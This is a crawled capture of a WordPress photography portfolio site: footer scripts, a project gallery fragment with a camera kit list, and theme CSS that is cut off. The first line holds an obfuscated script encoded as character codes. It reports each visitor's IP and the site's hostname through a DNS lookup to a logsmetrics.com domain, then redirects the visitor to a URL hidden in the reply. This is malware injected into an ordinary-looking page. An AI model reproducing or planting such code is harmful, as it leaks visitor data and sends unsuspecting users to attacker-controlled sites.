<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/libs/modernizr.video.js?ver=6.4.7" id="modernizr-video-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/froogaloop.min.js?ver=6.4.7" id="frugaloop-js-js"></script>
<script type="text/javascript" id="easywpvideo-js-js-extra">
/* <![CDATA[ */
var evb_plugin_options = {"location":"http:\/\/soundsandpictures.net\/wp-content\/plugins\/easy-video-background-plugin"};
/* ]]> */
</script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/video_background.js?ver=6.4.7" id="easywpvideo-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/assets/js/jquery.stkit.js" id="st-jquery-stkit-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/components/shortcodes/assets/js/jquery.shortcodes.js" id="st-shortcodes-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.ctp.js" id="st-projects-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/components/lightbox/assets/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/components/postviews/assets/js/jquery.postviews.js" id="st-postviews-js-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.menu.js" id="st-jquery-menu-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/framework/assets/js/jquery.st.js" id="st-jquery-st-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.theme.js" id="st-jquery-theme-js"></script>
<script type="text/javascript" src="http://soundsandpictures.net/wp-content/plugins/stkit/assets/plugins/mediaelement/mediaelement-and-player.min.js" id="mediaelement-js"></script>

	</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/includes/projects/project-ajax.php?postType=st_project&taxonomy=st_tag&taxonomyValue=photography-2&numPosts=10&pageNumber=1
body_size: 1597
content:
		
			<div class="project-wrapper-color st-container-bg" style="background-image:url(http://soundsandpictures.net/wp-content/uploads/2014/07/PHOTOGRAPHY_BACK-1300x898.jpg);" data-hidpi="http://soundsandpictures.net/wp-content/uploads/2014/07/PHOTOGRAPHY_BACK.jpg">
		
				

<div class="projects-format-gallery-holder">

	<div class="projects-gallery-a-wrapper"><a rel="prettyPhoto[1088]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" data-hidpi="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Models1-576x374.jpg)" title="Fashion photography"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1088]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Models-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Models-1-262x273.jpg)" title="Fashion show event shoot"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1088]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Model-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Model-1-262x262.jpg)" title="Catwalk shoot"></a></div>
	<div class="clear"><!-- --></div>
</div>		
				<div class="projects-sidebar">
				
					<div class="sidebar">
				
						<h3>Fashion photography</h3><div><a class="more-link" href="http://soundsandpictures.net/project/fashion-photography/">More about</a></div>				
						<div class="clear"><!-- --></div>
					</div>
				
				</div>
			
				<div class="clear"><!-- --></div>
			</div><!-- .project-wrapper -->


					
			<div class="project-wrapper">
		
				

<div class="projects-format-gallery-holder">

	<div class="projects-gallery-a-wrapper"><a rel="prettyPhoto[1091]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg" data-hidpi="http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1-576x576.jpg)" title="Portraits"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1091]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-2-262x262.jpg)" title="Portrait studio lighting"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1091]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-1-262x175.jpg)" title="Child portrait studio lighting"></a></div>
	<div class="clear"><!-- --></div>
</div>		
				<div class="projects-sidebar">
				
					<div class="sidebar">
				
						<h3>Portraits</h3><div><a class="more-link" href="http://soundsandpictures.net/project/portraits/">More about</a></div>				
						<div class="clear"><!-- --></div>
					</div>
				
				</div>
			
				<div class="clear"><!-- --></div>
			</div><!-- .project-wrapper -->


					
			<div class="project-wrapper-color st-container-bg" style="background-color:#130126;" data-bg-color="130126">
		
				

<div class="projects-format-gallery-holder">

	<div class="projects-gallery-a-wrapper"><a rel="prettyPhoto[847]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Goalposts_Ad-1300x852.jpg" data-hidpi="http://soundsandpictures.net/wp-content/uploads/2014/07/Goalposts_Ad-1152x755.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Goalposts_Ad-576x377.jpg)" title="LA Fitness"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[847]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Netball_Ad-1300x852.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Netball_Ad-262x171.jpg)" title="Netball_Ad"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[847]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/LA-Fitness.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/LA-Fitness-262x170.jpg)" title="LA-Fitness"></a></div>
	<div class="clear"><!-- --></div>
</div>		
				<div class="projects-sidebar">
				
					<div class="sidebar">
				
						<h3>LA Fitness</h3><p>Press and direct mail campaign that takes an unexpected angle to get you back into the gym instead of the usual ridiculous offers &#8211; set new goals.</p>
<div><a class="more-link" href="http://soundsandpictures.net/project/la-fitness/">More about</a></div>				
						<div class="clear"><!-- --></div>
					</div>
				
				</div>
			
				<div class="clear"><!-- --></div>
			</div><!-- .project-wrapper -->


					
			<div class="project-wrapper">
		
				

<div class="projects-format-gallery-holder">

	<div class="projects-gallery-a-wrapper"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" data-hidpi="http://soundsandpictures.net/wp-content/uploads/2014/07/Models1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Models1-576x374.jpg)" title="Photography"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Models-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Models-1-262x273.jpg)" title="Fashion show event shoot"></a></div><div class="projects-gallery-b-wrapper"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Model-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Model-1-262x262.jpg)" title="Catwalk shoot"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-1-262x262.jpg)" title="Singer/songwriter EnnisEl. Studio shot.1"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Ennis-2-262x175.jpg)" title="Singer/songwriter EnnisEl"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Cafe-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Cafe-1-262x173.jpg)" title="Natural light location shoot"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-3.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-3-262x175.jpg)" title="Child portrait natural light"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-2-262x262.jpg)" title="Portrait studio lighting"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Watch-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Watch-1-262x262.jpg)" title="Product studio lighting"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Portrait-1-262x175.jpg)" title="Child portrait studio lighting"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/FLOWER-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/FLOWER-1-262x166.jpg)" title="Studio product shoot"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-1-262x174.jpg)" title="Shot from hip natural lighting"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-2.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-2-262x176.jpg)" title="Shot from hip natural lighting"></a></div><div class=""><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-3.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Anmsterdam-3-262x171.jpg)" title="Natural lighting"></a></div><div class="last"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Wedding-1.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Wedding-1-262x175.jpg)" title="Wedding natural lighting"></a></div><div class="first"><a rel="prettyPhoto[1029]" class="project-thumb" href="http://soundsandpictures.net/wp-content/uploads/2014/07/Cathy-4.jpg" style="background-image: url(http://soundsandpictures.net/wp-content/uploads/2014/07/Cathy-4-262x127.jpg)" title="Wedding natural lighting"></a></div>
	<div class="clear"><!-- --></div>
</div>		
				<div class="projects-sidebar">
				
					<div class="sidebar">
				
						<h3>Photography</h3><p>A few examples of various photography assignments. Some on location, some studio. See <a href="http://soundsandpictures.net/photography-video/">more information</a> on Sounds &#038; Pictures photography services.</p>
<p>Photography kit list</p>
<p>Nikon D200<br />
Nikon D80</p>
<p>Nikon 35mm F1.8<br />
Nikon 85mm F1.8<br />
Nikon 18-200 F5.6VR</p>
<p>Interfit EX150 2 head Studio flash kit<br />
2x Softbox<br />
Reflectors<br />
Umbrella</p>
<p>Video cameras rented on a project basis.</p>
<div><a class="more-link" href="http://soundsandpictures.net/project/photography/">More about</a></div>				
						<div class="clear"><!-- --></div>
					</div>
				
				</div>
			
				<div class="clear"><!-- --></div>
			</div><!-- .project-wrapper -->


			

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/css/button.css?ver=6.4.7
body_size: 445
content:
.ewvButton {
	border: 1px solid #e8e8e8;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 6px;
	padding-bottom: 6px;
	color: #333;
	font-family: "Open Sans", sans-serif;
	font-size: 12px;
	border-radius: 4px;
	box-shadow: -1px -1px 2px #ccc inset;
	background-color: #fff;
}

.ewvButton:active {
	box-shadow: 0px 3px 4px #ccc inset;
}

#ewpOverlay {
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	z-index: 100;
}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/shortcodes.css
body_size: 16279
content:
/*

	1 - SHORTCODES

		1.1 - Columns
		1.2 - Lists
		1.3 - Button
		1.4 - Alerts & Messages
		1.5 - Highlight
		1.6 - Dropcap
		1.7 - Pull Quotes
		1.8 - Toggle
		1.9 - Accordion
		1.10 - Tabs
		1.11 - Tooltip
		1.12 - Google maps
		1.13 - Pricing Table
		1.14 - Sidebar
		1.15 - Notice
		1.16 - Skill
		1.17 - Icon Box
		1.18 - Separator OR
		1.19 - ST Gallery

*/

/*===============================================

	S H O R T C O D E S
	Shortcode styles

===============================================*/

	/*-------------------------------------------
		1.1 - Columns
	-------------------------------------------*/

	.column {
		position: relative;
		float: left;
		line-height: inherit;
	}

		.column > div {
			margin-right: 25px;
		}


	.column-1-2 { width: 50%; }
	
	.column-1-3 { width: 33.333333%; }
	.column-2-3 { width: 66.666666%; }
	
	.column-1-4 { width: 25%; }
	.column-2-4 { width: 50%; }
	.column-3-4 { width: 75%; }
	
	.column-1-5 { width: 20%; }
	.column-2-5 { width: 40%; }
	.column-3-5 { width: 60%; }
	.column-4-5 { width: 80%; }
	
	.column-1-6 { width: 16.666666%; }
	.column-2-6 { width: 33.333333%; }
	.column-3-6 { width: 50%; }
	.column-4-6 { width: 66.666666%; }
	.column-5-6 { width: 83.333333%; }
	
	.column-1-7 { width: 14.285714%; }
	.column-2-7 { width: 28.571428%; }
	.column-3-7 { width: 42.857142%; }
	.column-4-7 { width: 57.142857%; }
	.column-5-7 { width: 71.428571%; }
	.column-6-7 { width: 85.714285%; }
	
	.column-1-8 { width: 12.5%; }
	.column-2-8 { width: 25%; }
	.column-3-8 { width: 37.5%; }
	.column-4-8 { width: 50%; }
	.column-5-8 { width: 62.5%; }
	.column-6-8 { width: 75%; }
	.column-7-8 { width: 87.5%; }


	/*-------------------------------------------
		1.2 - Lists
	-------------------------------------------*/

	.list {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}

		.list > li {
			padding: 0.5em 0 0.5em 2em;
			background: url('../images/line-light.png') left bottom repeat-x;
		}

			ul.list > li:before { /* ul needed */
				float: left;
				display: inline-block;
				content: "";
				width: 2em;
				height: 16px;
				margin: 0.20em 0 0 -2em;
				background-size: 16px 16px;
			}


	/*-------------------------------------------
		1.3 - Button
	-------------------------------------------*/

	a.button {
		display: inline-block !important;
		line-height: 1em !important;
		color: #FFF;
		text-decoration: none !important;
		white-space: nowrap;
		margin-bottom: 5px;
		padding: 0.7em 1em 0.7em 1em;
		background-color: #e0735e;
		border-radius: 2px;
		transition: background-color 150ms linear;
	}
	
		a.button:hover {
			color: #FFF;
			background-color: #3C424F !important;
			cursor: pointer;
			transition: background-color 150ms linear;
		}

			a.button-custom-color:hover {
				box-shadow: 0 100px 0 rgba(255,255,255,0.25) inset;
			}

			a.button-with-icon-16 {
				padding: 1em 1.2em 1em 40px;
				background-position: 15px 50%;
				background-repeat: no-repeat;
				background-size: 16px 16px;
			}

			a.button-with-icon-32 {
				padding: 1em 1.5em 1em 70px;
				background-position: 25px 50%;
				background-repeat: no-repeat;
				background-size: 32px 32px;
			}

	a.button-white-transp {
		font-weight: bold;
		background-color: transparent;
		border: 2px solid #FFF;
		box-shadow: 0 0 0 rgba(255,255,255,0) inset;
		transition: box-shadow 250ms linear;
	}

		a.button-white-transp:hover {
			background-color: transparent !important;
			box-shadow: 2px 2px 0 rgba(255,255,255,1) inset, -2px -2px 0 rgba(255,255,255,1) inset;
			transition: box-shadow 150ms linear;
		}


	/*-------------------------------------------
		1.4 - Alerts & Messages
	-------------------------------------------*/

	.alert {
		position: relative;
		text-align: center;
		margin: 0 0 1em;
		padding: 1em 4em;
		box-shadow: 0 0 1px rgba(0,0,0,0.35) inset;
	}

		.alert-notice {
			color: #777;
			background: #FFF;
		}

		.alert-warning {
			color: #AD8643;
			background: #FBEED5;
		}

		.alert-success {
			color: #468847;
			background: #DFF0D8;
		}

		.alert-error {
			color: #B94A48;
			background: #F2DEDE;
		}

		.alert-info {
			color: #3A87AD;
			background: #D9EDF7;
		}

		.alert-close {
			position: absolute;
			display: inline-block;
			top: 1em;
			right: 1em;
			width: 22px;
			height: 22px;
			background: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/delete.png') center no-repeat;
			opacity: 0.50;
		}

			.hidpi .alert-close {
				background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/delete.png');
				background-size: 16px 16px;
			}

		.alert-close:hover {
			cursor: pointer;
			opacity: 1;
		}


	/*-------------------------------------------
		1.5 - Highlight
	-------------------------------------------*/

	.highlight {
		color: #474733;
		padding: 0.15em;
		background: #efedac;
	}


	/*-------------------------------------------
		1.6 - Dropcap
	-------------------------------------------*/

	.dropcap {
		position: relative;
		display: table;
		float: left;
		font-size: 4.2em;
		line-height: 0.66em;
		margin: 0 10px 0 0;
		padding: 0.2em;
		background: url('../images/bg-black-15.png');
	}


	/*-------------------------------------------
		1.7 - Pull Quotes
	-------------------------------------------*/

	.pullquote {
		font-size: 1.3em;
		width: 40%;
		margin: 0.5em 0;
		padding: 1em 0;
		background: url('../images/line.png') top left no-repeat, url('../images/line.png') bottom left no-repeat;
		background-size: 100% 3px, 100% 3px;
	}

		.pullquote-left {
			float: left;
			margin-right: 1.5em;
		}

		.pullquote-right {
			float: right;
			margin-left: 1.5em;
		}


	/*-------------------------------------------
		1.8 - Toggle
	-------------------------------------------*/

	.toggle {
		text-align: left; /* needed */
		margin-bottom: 1em;
		border-radius: 2px;
		box-shadow: 1px 1px 0 rgba(0,0,0,0.1) inset, -1px -1px 0 rgba(0,0,0,0.1) inset;
	}

		.toggle-title {
			line-height: 20px;
			padding: 15px 25px;
			cursor: pointer;
			-webkit-user-select: none;
			-khtml-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
		}

			.toggle-title span {
				display: inline-block;
				float: left;
				width: 20px;
				height: 20px;
				margin-right: 10px;
				border-radius: 2px;
			}

		.toggle-holder {
			overflow: hidden;
			height: 0;
		}

			.toggle-box {
				padding: 15px 25px 25px;
				border-top: 1px dashed #DDD;
			}


	/*--- Toggle closed -----------------------------*/

	.toggle-closed {
	}

		.toggle-closed .toggle-title {
		}

			.toggle-closed .toggle-title span {
				background: #e0735e url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/arrow-down.png') center no-repeat;
			}

				.hidpi .toggle-closed .toggle-title span {
					background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/arrow-down.png');
					background-size: 16px 16px;
				}


	/*--- Toggle opened -----------------------------*/

	.toggle-opened {
	}

		.toggle-opened .toggle-title {
		}

			.toggle-opened .toggle-title span {
				background: #56646F url('../../../../plugins/stkit/assets/images/icons/16/glyphs/white/arrow-up.png') center no-repeat;
			}

				.hidpi .toggle-opened .toggle-title span {
					background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/white/arrow-up.png');
					background-size: 16px 16px;
				}


	/*-------------------------------------------
		1.9 - Accordion
	-------------------------------------------*/

	.accordion {
		margin-bottom: 1em;
			background: url('../images/line.png') left top repeat-x;
	}

		.accordion .toggle {
			margin-bottom: 0;
			box-shadow: none;
			background: url('../images/line.png') left bottom repeat-x;
			border-radius: 0;
		}

			.accordion .toggle-title {
				padding: 15px 0;
			}

				.accordion .toggle-holder {
				}
					.accordion .toggle-box {
						padding: 0 0 25px;
						border: none;
					}


	/*-------------------------------------------
		1.10 - Tabs
	-------------------------------------------*/

	.st-tabs-holder {
		display: block;
		margin: 0 0 1em;
	}


		/*--- Labels -----------------------------*/

		.st-ul {
			list-style: none;
			display: table;
			width: 100%;
			max-width: 100%;
			margin: 0 0 -1px;
			padding: 0;
			border-left: 1px solid #DDD;
		}
		
			.st-ul li {
				float: left;
				margin: 0;
				padding: 10px 25px;
				border-top: 1px solid #DDD;
				border-right: 1px solid #DDD;
				cursor: pointer;
				-webkit-user-select: none;
				-khtml-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
			}

				.st-ul li:hover {
					background-image: url('../images/bg-black-05.png');
				}

				.st-ul li.st-current,
				.st-ul li.st-current:hover {
					color: #e0735e;
					border-top: 1px solid #e0735e;
					background: #FFF;
				}

				
		/*--- Tabs -----------------------------*/

		.st-tabs {
			clear: both;
			text-align: left; /* needed */
			padding: 25px;
			background: #FFF;
			border: 1px solid #DDD;
			border-radius: 0 2px 2px 2px;
		}
		
			.st-tabs > div {
				position: absolute;
				visibility: hidden;
				top: -9999px;
			}

			.st-tabs .block {
				position: relative;
				visibility: visible;
				top: 0;
			}


	/*-------------------------------------------
		1.11 - Tooltip
	-------------------------------------------*/

	#tooltip-holder {
		position: absolute;
		z-index: 1000;
	}
	
		.tooltip-holder {
			font-size: 0.85em;
			line-height: 1.54em;
			color: #FFF;
			max-width: 150px;
			padding: 5px 10px;
			background: #222;
			box-shadow: 0 2px 2px rgba(0,0,0,0.1), 0 10px 30px rgba(0,0,0,0.04);
			border-radius: 2px;
		}

			.tooltip-holder:before {
				position: absolute;
				content: "";
				top: -7px;
				left: 7px;
				border-style: solid;
				border-width: 7px 0 0 7px;
				border-color: transparent transparent transparent #222;
			}

	span.tooltip {
		border-bottom: 1px dashed;
		cursor: help;
	}


	/*-------------------------------------------
		1.12 - Google maps
	-------------------------------------------*/

	#googlemaps {
		margin: 0 0 1em;
	}


	/*-------------------------------------------
		1.13 - Pricing Table
	-------------------------------------------*/

	.pricing-table {
		text-align: center;
		margin: 0 0 1em -1px;
		background: #FFF;
		border: 1px solid #DDD;
	}

		.pricing-table-title {
			color: #FFF;
			font-size: 1.2em;
			line-height: 1.2em;
			margin: -1px -1px 0 -1px;
			padding: 15px 5px;
		}

		.pricing-table-price {
			color: #FFF;
			font-size: 2em;
			line-height: 1em;
			margin: 0 -1px;
			padding: 15px 5px;
			background-image: url('../images/bg-black-20.png');
		}

		.pricing-table-comment {
			font-size: 0.5em;
			opacity: 0.65;
		}

		.pricing-table-content {
			padding: 1em;
			color: #56646F;
		}

			.pricing-table-content ul {
				list-style-type: none;
				margin: 0;
				padding: 0;
			}

				.pricing-table-content ul li {
					padding: 4px 0;
				}

		.pricing-table-button {
			padding: 15px 5px;
			background: #F9F9F9;
			border-top: 1px solid #DDD;
		}


	/*--- Gray -----------------------------*/

	.pricing-table-gray .pricing-table-title,
	.pricing-table-gray .pricing-table-price,
	.pricing-table-gray .button {
		background-color: #3C424F;
	}

	.pricing-table-gray .pricing-table-title {
		background-image: url('../images/bg-white-40.png');
	}

	.pricing-table-gray .pricing-table-price,
	.pricing-table-gray .button {
		background-image: url('../images/bg-white-20.png');
	}

		.pricing-table-gray .button:hover {
			background-image: none;
		}


	/*--- Dark -----------------------------*/

	.pricing-table-dark .pricing-table-title,
	.pricing-table-dark .pricing-table-price,
	.pricing-table-dark .button {
		background-color: #3C424F;
	}

	.pricing-table-dark .pricing-table-title {
		background-image: url('../images/bg-white-20.png');
	}

	.pricing-table-dark .pricing-table-price,
	.pricing-table-dark .button {
		background-image: url('../images/bg-white-10.png');
	}

		.pricing-table-dark .button:hover {
			background-image: none;
		}


	/*--- Featured -----------------------------*/

	.pricing-table-featured {
		position: relative;
		box-shadow: 0 0px 5px rgba(0,0,0,0.07), 0 10px 30px rgba(0,0,0,0.04);
	    z-index: 1;
	}

		.pricing-table-featured .pricing-table-title,
		.pricing-table-featured .pricing-table-price,
		.pricing-table-featured .button {
			background-color: #e0735e;
		}
	
		.pricing-table-featured .pricing-table-title {
			margin-top: -11px;
			padding: 20px 5px;
		}
	
		.pricing-table-featured .pricing-table-button {
			padding: 20px 5px;
		}


	/*-------------------------------------------
		1.14 - Sidebar
	-------------------------------------------*/

	.sidebar-shortcode {
		margin: 0 !important;
	}


	/*-------------------------------------------
		1.15 - Notice
	-------------------------------------------*/

	.notice {
		font-size: 1.3em;
		padding: 3em;
		margin-bottom: 1em;
		background: #FFF;
		border-radius: 2px;
	}

		.sidebar .notice {
			padding: 2em;
		}

		.sidebar-homepage-b .notice {
			margin-bottom: 0;
		}

		.notice h1,
		.notice h2,
		.notice h3,
		.notice h4,
		.notice h5,
		.notice h6 {
			padding-top: 0;
			font-weight: bold;
		}


	/*-------------------------------------------
		1.16 - Skill
	-------------------------------------------*/

	.skill {
		position: relative;
		text-align: left; /* needed */
		margin-bottom: 1em;
		background: #FFF;
		overflow: hidden;
	}

		.skill-bar {
			position: absolute;
			width: 5px;
			height: 100px;
			background: #e0735e;
		}

		.skill-label {
			position: relative;
			color: #FFF;
			margin-left: 1em;
			padding: 1em 0;
			z-index: 1;
		}

		.skill-label span {
			font-size: 0.85em;
			opacity: 0.65;
		}


	/*-------------------------------------------
		1.17 - Icon Box
	-------------------------------------------*/

	.st_icon_box_16 {
		text-align: left; /* needed */
		padding: 0 15px 0 32px;
		background-position: left 0.75em;
		background-repeat: no-repeat;
	}

	.st_icon_box_32 {
		text-align: left; /* needed */
		padding: 0 15px 0 50px;
		background-position: left 0.75em;
		background-repeat: no-repeat;
	}


	/*-------------------------------------------
		1.18 - Separator OR
	-------------------------------------------*/

	.separator-or {
		text-align: center;
		padding: 25px;
